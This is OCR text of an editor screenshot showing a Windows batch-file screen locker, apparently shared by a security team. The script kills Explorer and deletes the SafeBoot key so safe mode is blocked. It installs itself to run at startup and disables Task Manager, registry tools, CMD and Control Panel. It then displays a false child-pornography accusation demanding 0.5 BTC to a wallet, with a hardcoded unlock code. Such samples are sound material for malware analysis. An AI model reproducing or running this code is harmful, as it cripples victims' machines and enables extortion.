 文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
ABC
_00980000.bat
1 @shift /0
2 @echo off
3 color c
4 taskkill /im explorer.exe /f > nul
5 Reg Delete HKLM\System\CurrentControlSet\Control\SafeBoot /f > nul
6 copy %0 C:\Windows\Win32.bat > nul
7 reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /v Win32 /t REG_SZ /d C:\Windows\Win32.bat /f
8 reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System /v DisableTaskMgr /t REG_DWORD /d 1 /f > nul
9 reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System /v DisableRegistryTools /t REG_DWORD /d 1 /f >nu
10 reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System /v DisableCMD/t REG_DWORD/d 2 /f > nul
11 reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer /v NoDesktop /t REG_DWORD /d 1 /f >nul
12 reg add HKCU\Software\Microsoft\Windows\Current Version\Policies\Explorer/v NoControlPanel /t REG_DWORD /d 1 /f >nul
13 cls
14 title Windows blocked, file encrypt
15 echo Windows Blocked!
16 echo Hello, we inform you that your system
17 has been blocked and all the files are
18 encrypted for viewing child porn.
19 You can unlock the system,
20 for this you need to pay 0.5 BTC ?1G2GAivmaBkTephZsorQsyGFNNdBs3bWMB
21 in the wallet Bitcoin application is written in your email address to which you will
22 be sent the code to unlock it.
23 echo Enter C0d3:
24 :upo
25 set /p x=
26 if %x%==123456789 (echo Windows start!
27 start explorer
28 reg Delete HKCU\Software\Microsoft\Windows\CurrentVersion\Run /f > nul
29 reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System /v DisableTaskMgr /t REG_DWORD /d 0 /f > nul
ChaMd5安全团队